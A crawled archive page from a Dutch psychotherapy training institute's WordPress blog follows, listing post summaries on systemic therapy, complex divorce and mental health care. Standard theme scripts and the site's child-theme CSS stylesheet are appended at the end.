				<img width="631" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/04/81fbdc22c17b567303936f7fc87d581b-1-631x426.jpeg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/boeken/hoe-help-je-vaders-uit-de-maalstroom-van-conflict/" rel="bookmark">Hoe help je vaders uit de maalstroom van conflict?</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/boeken/hoe-help-je-vaders-uit-de-maalstroom-van-conflict/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T11:46:35+00:00">12 april 2022</time><time class="updated" datetime="2022-04-12T12:26:56+00:00">12 april 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/administrator/">Redactie Samenspraak</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Op 24 september 2021 organiseerde de Interactie-Academie in Antwerpen ter gelegenheid van haar 50-jarig bestaan een feestelijke studiedag onder de naam IN-VLOED. Op die dag presenteerde Lieve Cottyn haar boek Complexe scheiding: uit de maalstroom van conflict. Ik werd door &hellip; <a href="https://blog.interactie-academie.be/boeken/hoe-help-je-vaders-uit-de-maalstroom-van-conflict/" class="more-link">Read more <span class="screen-reader-text">Hoe help je vaders uit de maalstroom van conflict?</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-18007" class="post-18007 post type-post status-publish format-standard has-post-thumbnail hentry category-werk-en-organisatie tag-evidence-based tag-ggz tag-herstelvisie tag-opinie tag-psychotherapie">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/werk-en-organisatie/" rel="category tag">Werk en organisatie</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/werk-en-organisatie/de-ggz-vergeet-dat-ze-weet/#comments">4 Comments</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/werk-en-organisatie/de-ggz-vergeet-dat-ze-weet/">
				<img width="482" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/03/istockphoto-97236273-612x612-482x426.jpg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/werk-en-organisatie/de-ggz-vergeet-dat-ze-weet/" rel="bookmark">De GGZ vergeet dat ze weet</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/werk-en-organisatie/de-ggz-vergeet-dat-ze-weet/" rel="bookmark"><time class="entry-date published" datetime="2022-03-23T09:55:27+00:00">23 maart 2022</time><time class="updated" datetime="2023-05-19T09:47:19+00:00">19 mei 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/paul-castelijns/">Paul Castelijns</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Deze bijdrage start met een bekentenis. Deze vormt de inleiding van een betoog met als stelling dat een visie kan evolueren tot een dogma. Dit dreigt nu ook te gebeuren bij de ‘nieuwe GGZ’. Terug in de tijd Toen ik &hellip; <a href="https://blog.interactie-academie.be/werk-en-organisatie/de-ggz-vergeet-dat-ze-weet/" class="more-link">Read more <span class="screen-reader-text">De GGZ vergeet dat ze weet</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-17977" class="post-17977 post type-post status-publish format-standard has-post-thumbnail hentry category-casuistiek category-ter-inspiratie tag-diagnoses tag-pathologie tag-psychotherapie tag-systeemtherapie tag-therapie">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/casuistiek/" rel="category tag">Casuïstiek</a>, <a href="https://blog.interactie-academie.be/category/ter-inspiratie/" rel="category tag">Ter inspiratie</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-3-duivelse-spiralen/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-3-duivelse-spiralen/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2021/07/doolhof-720x426.jpeg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" srcset="https://blog.interactie-academie.be/wp-content/uploads/2021/07/doolhof-720x426.jpeg 720w, https://blog.interactie-academie.be/wp-content/uploads/2021/07/doolhof-300x179.jpeg 300w, https://blog.interactie-academie.be/wp-content/uploads/2021/07/doolhof-100x60.jpeg 100w" sizes="(max-width: 720px) 100vw, 720px" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-3-duivelse-spiralen/" rel="bookmark">Dagboek van een beginnend psychotherapeut &#8211; deel 3: duivelse spiralen</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-3-duivelse-spiralen/" rel="bookmark"><time class="entry-date published" datetime="2022-03-14T14:28:05+00:00">14 maart 2022</time><time class="updated" datetime="2022-03-15T15:31:12+00:00">15 maart 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/leen-goolaerts/">Leen Goolaerts</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Ik ben Leen Goolaerts, klinisch psycholoog en sinds kort erkend systeemtheoretisch psychotherapeut. Na jarenlang de beslotenheid en veiligheid van een ziekenhuisomgeving te ervaren, was ik eraantoe mezelf meer uit te dagen en mijn therapeutisch blikveld te verruimen en maakte ik &hellip; <a href="https://blog.interactie-academie.be/ter-inspiratie/dagboek-van-een-beginnend-psychotherapeut-deel-3-duivelse-spiralen/" class="more-link">Read more <span class="screen-reader-text">Dagboek van een beginnend psychotherapeut &#8211; deel 3: duivelse spiralen</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-17947" class="post-17947 post type-post status-publish format-standard has-post-thumbnail hentry category-in-beeld-gebracht tag-opleider tag-systeemtherapie tag-ter-inspiratie">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/in-beeld-gebracht/" rel="category tag">In Beeld Gebracht</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-10-met-greet-splingaer/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-10-met-greet-splingaer/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/01/Photo_1643571019879-720x426.jpg" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-10-met-greet-splingaer/" rel="bookmark">In Beeld Gebracht &#8211; aflevering 10, met Greet Splingaer</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-10-met-greet-splingaer/" rel="bookmark"><time class="entry-date published" datetime="2022-01-30T20:31:16+00:00">30 januari 2022</time><time class="updated" datetime="2023-01-26T09:22:59+00:00">26 januari 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/administrator/">Redactie Samenspraak</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Kort, bondig en toch altijd méér dan wat ‘popcorn voor de geest’. Dat is het opzet van In Beeld Gebracht. In dit format wordt telkens aan een andere opleider of supervisor van de Belgische Vereniging voor Relatie – en Gezinstherapie en &hellip; <a href="https://blog.interactie-academie.be/in-beeld-gebracht/in-beeld-gebracht-aflevering-10-met-greet-splingaer/" class="more-link">Read more <span class="screen-reader-text">In Beeld Gebracht &#8211; aflevering 10, met Greet Splingaer</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
        
<article id="post-17934" class="post-17934 post type-post status-publish format-standard has-post-thumbnail hentry category-ter-inspiratie tag-actualiteit tag-corona tag-interacties tag-opleiding tag-psychologie tag-systeemtherapie tag-ter-inspiratie">
	<header class="entry-header">
					<div class="entry-meta">
				<span class="cat-links"><a href="https://blog.interactie-academie.be/category/ter-inspiratie/" rel="category tag">Ter inspiratie</a></span><span class="comments-link"><a href="https://blog.interactie-academie.be/ter-inspiratie/mag-ik-deze-dans%e2%80%af%e2%80%afeen-nachtelijke-wals-met-discourses%e2%80%af/#respond">Leave a comment</a></span>			</div><!-- .entry-meta -->
		
					<a class="post-thumbnail" href="https://blog.interactie-academie.be/ter-inspiratie/mag-ik-deze-dans%e2%80%af%e2%80%afeen-nachtelijke-wals-met-discourses%e2%80%af/">
				<img width="720" height="426" src="https://blog.interactie-academie.be/wp-content/uploads/2022/01/wals-3-720x426.png" class="attachment-gazette-post-thumbnail size-gazette-post-thumbnail wp-post-image" alt="" />							</a>
		
		<h1 class="entry-title"><a href="https://blog.interactie-academie.be/ter-inspiratie/mag-ik-deze-dans%e2%80%af%e2%80%afeen-nachtelijke-wals-met-discourses%e2%80%af/" rel="bookmark">Mag ik deze dans?  Een nachtelijke wals met discourses  </a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.interactie-academie.be/ter-inspiratie/mag-ik-deze-dans%e2%80%af%e2%80%afeen-nachtelijke-wals-met-discourses%e2%80%af/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-26T14:54:44+00:00">26 januari 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.interactie-academie.be/author/administrator/">Redactie Samenspraak</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
	    <p>Het is na drie uur &#8217;s nachts. Al meer dan een uur lig ik te woelen en piekeren in bed in m&#8217;n ouderlijke huis. Ik staar naar de fluorescerende sterren die de kinderen van mijn broer in mijn oude kamer &hellip; <a href="https://blog.interactie-academie.be/ter-inspiratie/mag-ik-deze-dans%e2%80%af%e2%80%afeen-nachtelijke-wals-met-discourses%e2%80%af/" class="more-link">Read more <span class="screen-reader-text">Mag ik deze dans?  Een nachtelijke wals met discourses  </span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

      
      <div class='wp-pagenavi'>
<a class="page smaller" title="Page 2" href="https://blog.interactie-academie.be/page/2/">2</a><a class="page smaller" title="Page 3" href="https://blog.interactie-academie.be/page/3/">3</a><span class='current'>4</span><a class="page larger" title="Page 5" href="https://blog.interactie-academie.be/page/5/">5</a><a class="page larger" title="Page 6" href="https://blog.interactie-academie.be/page/6/">6</a><span class='extend'></span><a class="larger page" title="Page 10" href="https://blog.interactie-academie.be/page/10/">10</a>
</div> 
    
    </main><!-- #main -->
  </div><!-- #primary -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-inner">
			
							<nav class="social-navigation" role="navigation">
					<div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="https://interactie-academie.be/"><span class="screen-reader-text">Interactie Academie</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.youtube.com/channel/UCu3rBuFEeUBlN4khl72rnAQ"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://www.linkedin.com/in/interactie-academie-vzw-335710b1"><span class="screen-reader-text">LinkedIn</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="genericon genericon-wordpress sep"></span>
				Theme: Gazette by <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.			</div><!-- .site-info -->
		</div><!-- .site-footer-inner -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_ajax_url":"https:\/\/blog.interactie-academie.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_ajax_url":"https:\/\/blog.interactie-academie.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/navigation.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/featured-content.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/header.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/search.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/posts.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/script.js?ver=1'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.5',blog:'104342946',post:'0',tz:'1',srv:'blog.interactie-academie.be'} ]);
	_stq.push([ 'clickTrackerInit', '104342946', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/style.css?ver=4.9.28
body_size: 3907
content:
/*   
Theme Name: Interactie Academie
Template: gazette
*/

@import url(../gazette/style.css);


/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 2, 2016 */



@font-face {
    font-family: 'noto_sansbold';
    src: url('fonts/notosans-bold-webfont.eot');
    src: url('fonts/notosans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-bold-webfont.woff2') format('woff2'),
         url('fonts/notosans-bold-webfont.woff') format('woff'),
         url('fonts/notosans-bold-webfont.ttf') format('truetype'),
         url('fonts/notosans-bold-webfont.svg#noto_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansbold_italic';
    src: url('fonts/notosans-bolditalic-webfont.eot');
    src: url('fonts/notosans-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-bolditalic-webfont.woff2') format('woff2'),
         url('fonts/notosans-bolditalic-webfont.woff') format('woff'),
         url('fonts/notosans-bolditalic-webfont.ttf') format('truetype'),
         url('fonts/notosans-bolditalic-webfont.svg#noto_sansbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansitalic';
    src: url('fonts/notosans-italic-webfont.eot');
    src: url('fonts/notosans-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-italic-webfont.woff2') format('woff2'),
         url('fonts/notosans-italic-webfont.woff') format('woff'),
         url('fonts/notosans-italic-webfont.ttf') format('truetype'),
         url('fonts/notosans-italic-webfont.svg#noto_sansitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansregular';
    src: url('fonts/notosans-regular-webfont.eot');
    src: url('fonts/notosans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-regular-webfont.woff2') format('woff2'),
         url('fonts/notosans-regular-webfont.woff') format('woff'),
         url('fonts/notosans-regular-webfont.ttf') format('truetype'),
         url('fonts/notosans-regular-webfont.svg#noto_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

h1, h2
{
  font-family: 'noto_sansbold', Lato, sans-serif;
  font-weight: normal;
}
h3, h4, h5, h6
{
  font-family: 'noto_sansregular', Lato, sans-serif;
  font-weight: normal;
}


pre {
  border-left-color: #162f7f;
}
ins,
.featured-content .hentry:not(.has-post-thumbnail):hover .post-thumbnail,
.featured-content .hentry:not(.has-post-thumbnail) .post-thumbnail:focus,
.sticky-post,
.content-area .format-link .entry-summary, body:not(.single) .content-area .format-link .entry-title, .content-area .format-link .entry-title + .entry-meta,
.post-link,
.bypostauthor .fn
{
  background-color: #162f7f;
}
.menu-toggle, .menu-toggle:active, .menu-toggle:focus, .menu-toggle:hover,
.dropdown-toggle, .dropdown-toggle:active, .dropdown-toggle:focus, .dropdown-toggle:hover,
.social-navigation a:active, .social-navigation a:focus, .social-navigation a:hover,
.comment-navigation a, .posts-navigation a,
.post-navigation a:active .post-title, .post-navigation a:focus .post-title, .post-navigation a:hover .post-title,
.sidebar-toggle,
.sidebar-toggle:active, .sidebar-toggle:focus, .sidebar-toggle:hover,
.page-links > span,
.page-links a:active, .page-links a:focus, .page-links a:hover,
.post-link .genericon,
.required,
.site-content .contact-form label span,
#infinite-handle span button,
#infinite-handle span button:active, #infinite-handle span button:focus, #infinite-handle span button:hover,
#infinite-footer .blog-info a,
#infinite-footer .blog-credits a:active, #infinite-footer .blog-credits a:focus, #infinite-footer .blog-credits a:hover,
.widget_goodreads div[class^="gr_custom_title"] a,
.main-navigation .menu-item-has-children > a:after

{
  color: #162f7f;
}
.comment-navigation a:active, .comment-navigation a:focus, .comment-navigation a:hover, .posts-navigation a:active, .posts-navigation a:focus, .posts-navigation a:hover
{
  background: #162f7f;
  border-color: #162f7f;
}
@media screen and (min-width: 840px) {
  .main-navigation .menu-item-has-children > a:after {
    color: #162f7f;
  }
}


button, input[type="button"], input[type="reset"], input[type="submit"]
{
  background: #d738b4;
  border-color: #d738b4;
}
button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover
{
  color: #d738b4;
}


a
{
  color: inherit;
  1text-decoration: underline;
}
a:hover
{
  1text-decoration: none;
}
a:focus
{
  background-color: transparent;
}
h1 a, h2 a, h3 a
{
  text-decoration: none;
}


footer#colophon
{
  padding-bottom: 35px;
  1padding-bottom: 55px;
  1margin-bottom: 25px;
}
footer#colophon .site-info
{
  display: none;
}
footer#colophon .social-navigation
{
  float: none;
  margin: 0 auto;
  border: 0;
}
footer#colophon .footer-text
{
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 100%;
  text-align: center;
  font-family: Lato, sans-serif;
  color: #333;
  text-transform: uppercase;
  1font-size: 12px;
  1font-weight: bold;
  letter-spacing: 1px;
}
@media screen and (min-width: 960px) {
  footer#colophon .footer-text
  {
    bottom: 30px;
  }
}
footer#colophon .social-navigation
{
  padding-bottom: 2em;
  padding-top: 2em;
}
footer#colophon .social-navigation li, #main .sd-content ul li
{
  float: none;
  display: inline-block;
  margin: 0;
  margin-right: 15px !important;
}
footer#colophon .social-navigation li a, #main .sd-content ul li a
{
  display: block;
  background: #d738b4;
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
  width: 40px;    
  height: 40px;
  color: #fff !important;

  padding: 0;
  top: 0;
  text-align: center;

  -webkit-transition: all 0.2s ease-out;
     -moz-transition: all 0.2s ease-out;
      -ms-transition: all 0.2s ease-out;
       -o-transition: all 0.2s ease-out;
          transition: all 0.2s ease-out;
}
footer#colophon .social-navigation li a:hover, #main .sd-content ul li a:hover
{
  filter: alpha(opacity=100);
  opacity: 1;
  top: -2px;
}
footer#colophon .social-navigation li a:before, #main .sd-content ul li a:before
{
  display: inline-block;
   -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font: 400 16px/1 Genericons;
  vertical-align: top;
  position: relative;
  top: 0px;
  text-align: center;

  font-size: 20px;
  line-height: 40px;

  -webkit-transition: all 0.2s ease-out;
     -moz-transition: all 0.2s ease-out;
      -ms-transition: all 0.2s ease-out;
       -o-transition: all 0.2s ease-out;
          transition: all 0.2s ease-out;
}
footer#colophon .social-navigation li a:hover:before, #main .sd-content ul li a:hover:before
{
  color: #fff;
  filter: alpha(opacity=75);
  opacity: 0.75;
  1font-size: 22px;
  1top: -2px;
}
footer#colophon .social-navigation a[href*="facebook.com"]:before
{
  content: '\f204';
}
footer#colophon .social-navigation a[href*="linkedin.com"]:before
{
  content: '\f207';
}
.page.no-footer-widget:not(.no-sidebar-widget) .site-footer, .single.no-footer-widget:not(.no-sidebar-widget) .site-footer
{
  padding-top: 15px;
}

header#masthead
{
  padding: 9px 0;
}
header#masthead, .search-toggle, .search-toggled header#masthead:before
{
  background-color: #162f7f;
  color: #fff;
  border: 0;
}

header#masthead a
{
  color: #fff;
  text-decoration: none;
  1letter-spacing: 1px;
  font-weight: normal;
  1line-height: 75px;
}
header#masthead .site-title a
{
  font-size: 18px;
}
header#masthead .site-title a:hover,
header#masthead ul li a:hover
{
  /*
  filter: alpha(opacity=75);
  opacity: 0.75;
  */
  color: #c4cbd7;
}
@media screen and (min-width: 400px) {
  header#masthead .site-title a
  {
    font-size: 24px;
  }
}
body.long-menu .main-navigation > div:before {
  display: none;
}

.search-toggle
{
  1border-color: #162f7f;
  border: 0;
  1height: 50px;
  height: 60px;
}
body:not(.long-menu) .site-branding:before
{
  display: none;
}
body:not(.long-menu) .main-navigation
{
  border: 0;
  1margin-left: 45px;
}
/*
.search-toggle:active, .search-toggle:focus, .search-toggle:hover
{
  color: #fff;
  background-color: #70DCDB;
}
*/
.search-toggle:hover
{
  background: transparent;
  border: 0;
}
.search-toggle:before
{
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 0;
}
.search-toggle:before, .search-form:before
{
  font-size: 34px;
  font-weight: bold;
  color: #fff;
  background-color: #162f7f;

  -webkit-transition: all 0.3s ease-out;
     -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
       -o-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
}
.search-form:before
{
}
.search-form .search-submit:active, .search-form .search-submit:focus, .search-form .search-submit:hover
{
  
}
.search-form .search-submit
{
  border: 0;
}
.search-toggle:hover:before, .search-form.hover:before
{
  background-color: #213B91;
}
.search-form input[type=search]
{
  border: 0;
}
.search-toggled .search-form input[type=search]
{
  border: 1px solid #ddd;
}

#site-navigation
{
  1margin-top: -5px;  /* prevent jump */
  margin-left: 35px;
}
#site-navigation .menu-toggle
{
  color: #162f7f;
}

li#menu-item-201
{
  padding-left: 20px;
}
li#menu-item-201 a
{
  display: block;
  background-color: #213B91;
  margin: -17px 0;
  padding: 17px;
  padding-top: 18px;
  margin-top: -18px;


}


.site-branding
{
  1background: url(img/logo.png) left top no-repeat;
  1padding-left: 55px;
}
header#masthead .site-title
{
  line-height: 1.7;
  font-size: 24px;
}
header#masthead .site-title a
{
  1font-weight: bold;
}
.site-description
{
  display: block;
  font-size: 10px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 0px;
  line-height: 1;
  padding-bottom: 5px;
}



.main-navigation
{
  font-size: 16px;
  padding-right: 30px;
  font-family: 'noto_sansregular', Lato, sans-serif;
}
.main-navigation .nav-menu > li + li
{
  border: 0;
}

/*.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a*/
header#masthead .main-navigation.toggled a
{
  color: #222;
}
.search-toggled header#masthead .main-navigation.toggled a
{
  padding: 5px 0;
}
.main-navigation.toggled > div
{
  padding-top: 20px;
  padding-bottom: 20px;
}
.main-navigation .menu-item-has-children
{
  padding-right: 15px;
}
.main-navigation .menu-item-has-children > a:after
{
  display: none;
}
.main-navigation li
{
  border-top: 0;
  padding: 0 15px;
}
header#masthead .main-navigation ul
{
  border: 0;
}
header#masthead .main-navigation ul ul
{
  font-size: 16px;
  padding: 0;
  padding-bottom: 3px;
  border-top: 5px solid #162f7f;
  margin-top: 0px;
}
header#masthead .main-navigation ul ul a
{
  color: #222;
  padding: 5px 0;
  font-family: 'noto_sansbold', sans-serif;
  letter-spacing: 0px;
}
header#masthead .main-navigation ul ul a:hover
{
  color: #d738b4;
}

header#masthead .main-navigation ul ul li + li a
{
  border-top: 1px solid #162f7f;
}
header#masthead .main-navigation.toggled ul ul
{
  margin-left: 1em;
  margin-bottom: 0px;
}
@media (max-width: 1379px) {
  header#masthead .main-navigation ul
  {
    margin-left: -13px;
  }
  #site-navigation
  {
    margin-left: 0px;
  }
  .long-menu li#menu-item-201 a
  {
    margin: -8px 0;
    padding: 8px 20px;
  }
}
@media (max-width: 1080px) {
  header#masthead a
  {
    letter-spacing: 0px;
  }
}
@media (max-width: 960px) {
  header#masthead .main-navigation ul
  {
    margin-left: -10px;
  }
  .main-navigation
  {
    font-size: 14px;
  }
  .main-navigation li
  {
    padding: 0 10px;
  }
  .long-menu li#menu-item-201
  {
    padding-left: 10px;
  }
  .long-menu li#menu-item-201 a
  {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 840px) {
  li#menu-item-201
  {
    padding-left: 10px;
  }
  li#menu-item-201 a
  {
    background-color: transparent;
    padding: 0;
    margin: 0;
  }
  header#masthead .main-navigation ul li
  {
    padding: 10px 0;
  }
  header#masthead .main-navigation.toggled ul ul
  {
    margin-top: 1em;
    margin-bottom: 1em;
    border-top: 0;
    font-size: inherit;
  }
  header#masthead .main-navigation ul ul li
  {
    padding: 0;
  }
  header#masthead .main-navigation ul ul li a
  {
    font-weight: normal;
    padding: 0;
  }
}

.sub-menu.toggled li
{
  border-top: 0;
  padding: 0;
}

.entry-hero .post-thumbnail
{
  height: 150px;
  overflow: hidden;
}
@media screen and (min-width: 840px) {
  .entry-hero .post-thumbnail { height: 350px; }
}
@media screen and (min-width: 1200px) {
  .entry-hero .post-thumbnail { height: 500px; }
}

.entry-hero .post-thumbnail img
{
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;

  -webkit-transition: none;
     -moz-transition: none;
      -ms-transition: none;
       -o-transition: none;
          transition: none;
}






.content-area .entry-meta a
{
  color: #bcbbbb;
  font-size: 12px;
}
body.archive.category .content-area .entry-meta
{
  1display: none;
  visibility: hidden;
}
h1.entry-title + .entry-meta
{
  display: none;
}

.more-link
{
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 14px;
}
.more-link:hover
{
  text-decoration: none;
}


.content-area a.post-thumbnail
{
  margin-bottom: 0px;
}

.archive .hentry .entry-title, .blog .hentry .entry-title, .search .hentry .entry-title
{
  font-size: 30px;
  margin-top: 0px;
}


article .comments-link
{
  display: none;
}

body.home #main article .entry-title,
body.archive #main article .entry-title,
body.search-results #main article .entry-title
{
  padding: 15px 30px;
  1min-height: 72px;
  margin-bottom: 0px;
}
article .entry-summary
{
  min-height: 180px;
  padding: 30px;
  margin-top: 0px;
}
article .entry-summary p
{
  margin-bottom: 0;
}


.post-link .genericon
{
  width: 86px;
  height: 86px;
  margin-left: -43px;
  margin-top: -43px;
}
.post-link,
.content-area .format-link .entry-summary, 
body:not(.single) .content-area .format-link .entry-title, 
.content-area .format-link .entry-title + .entry-meta,
.genericon-link:before
{
  background-color: #d738b4;
}
.tag-gedicht .post-link,
.content-area .format-link.tag-gedicht .entry-summary, 
body:not(.single) .content-area .format-link.tag-gedicht .entry-title, 
.content-area .format-link.tag-gedicht .entry-title + .entry-meta,
.tag-gedicht .genericon-link:before
{
  background-color: #162f7f;
}
.tag-blog .post-link,
.content-area .format-link.tag-blog .entry-summary, 
body:not(.single) .content-area .format-link.tag-blog .entry-title, 
.content-area .format-link.tag-blog .entry-title + .entry-meta,
.tag-blog .genericon-link:before
{
  background-color: #830166;
}
.tag-boek .post-link,
.content-area .format-link.tag-boek .entry-summary, 
body:not(.single) .content-area .format-link.tag-boek .entry-title, 
.content-area .format-link.tag-boek .entry-title + .entry-meta,
.tag-boek .genericon-link:before
{
  background-color: #40167f;
}
.genericon-link:before
{
  content: ' ';
  background-image: url(img/icon-link.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  width: 40px;
  height: 41px;
  margin-left: -20px;
  margin-top: -20px;
}
.tag-gedicht .genericon-link:before
